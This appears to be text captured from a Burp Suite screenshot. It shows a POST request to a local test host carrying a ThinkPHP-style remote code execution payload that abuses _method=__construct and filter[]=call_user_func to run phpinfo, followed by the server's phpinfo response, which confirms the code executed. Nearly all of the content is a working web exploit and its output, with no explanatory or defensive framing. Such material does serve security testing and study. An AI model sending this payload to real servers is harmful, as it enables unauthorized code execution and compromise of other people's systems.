 Burp Suite Professional v2.0.06beta - Temporary Project - licensed to Skactor
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier
1 × ...
Go Cancel < ▼ > ▼ Target: http://rank.localtest.com ?
Request
Raw Params Headers Hex
POST /index.php?s=captcha&aaa=id HTTP/1.1
Host: rank.localtest.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:64.0)Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.8,en;q=0.5,zh-SG;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
_method=__construct&filter[]=call_user_func&method=get&server[REQUEST_MET
HOD]=phpinfo
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP Version 7.2.21
php
System Linux ubuntu 4.15.0-58-generic #64-Ubuntu
SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
Build Date Aug 21 2019 15:25:32
Configure Command './configure' '--prefix=/www/server/php/72' '--
with-config-file-path=/www/server/php/72/etc'
'--enable-fpm' '--with-fpm-user=www' '--with-
fpm-group=www' '--enable-mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd'
'--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-
png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-bcmath'
'--enable-shmop' '--enable-sysvsem' '--
enable-inline-optimization' '--with-
curl=/usr/local/curl' '--enable-mbregex' '--
enable-mbstring' '--enable-intl' '--enable-ftp' '--
with-gd' '--enable-gd-native-ttf' '--with-
openssl=/usr/local/openssl' '--with-mhash' '--
enable-pcntl' '--enable-sockets' '--with-xmlrpc'
'--enable-zip' '--enable-soap' '--with-gettext' '--
disable-fileinfo' '--enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/72/etc
Loaded Configuration File /www/server/php/72/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
Done 119,893 bytes | 49 millis